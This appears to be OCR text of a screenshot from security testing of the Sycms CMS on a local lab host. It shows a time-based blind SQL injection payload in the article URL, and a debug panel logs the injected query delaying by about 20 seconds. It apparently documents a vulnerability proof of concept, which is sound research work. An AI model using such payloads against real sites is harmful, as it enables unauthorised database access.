 不安全 192.168.1.8:9001/news/151)%20and%20if(1<2,sleep(2),sleep(0))%20and%20(1=1.html
14
应用 渗透师 网络安全从... Acunetix Nessus Essentials... 【上传图片到网络】 http://www.cashl.... Mapogo lion coali... 文件深度分析平台 社区研究基金会 BUU
您好，Sycms 建站系统！ 请输入关键词 全国咨询热线： 185882
HSycms
建站管理系统
首页 关于我们 产品中心 新闻列表 视频中心 下载中心 联系我们 在线
首页 / 公司新闻 / 文章详情
新闻标题新闻标题新闻标题新闻标题新闻标题新闻标题
发表时间：2018-06-21 11:11:43 浏览次数：17
新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容新闻内容
基本 文件 流程 错误 SQL 调试
[ SQL ] SELECT `id`,`title` FROM `sy_article` WHERE ( id < 151) and if(1<2,sleep(2),sleep(0)) and (1=1 and nid=2 and cid=18 ) ORDER BY `id` DESC LIMIT 1 [ RunTime:20.005365s ]
[ SQL ] SELECT `id`,`title` FROM `sy_article` WHERE ( id > 151) and if(1<2,sleep(2),sleep(0)) and (1=1 and nid= 2 and cid = 18 ) ORDER BY `id` ASC LIMIT 1 [ RunTime:0.000636s ]
[ SQL ] SELECT * FROM `sy_site` WHERE ( id=1 ) LIMIT 1 [ RunTime:0.000646s ]